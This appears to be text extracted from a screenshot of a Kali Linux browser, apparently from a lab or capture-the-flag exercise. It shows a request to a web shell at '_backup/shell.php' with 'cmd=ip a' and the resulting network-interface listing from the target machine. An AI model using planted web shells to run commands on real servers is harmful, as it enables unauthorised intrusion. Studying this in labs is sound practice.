 Restore Session
Not Secure http:// _backup/shell.php?cmd=ip a
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:92:9d:89 brd ff:ff:ff:ff:ff:ff
inet brd scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fe92:9d89/64 scope link
valid_lft forever preferred_lft forever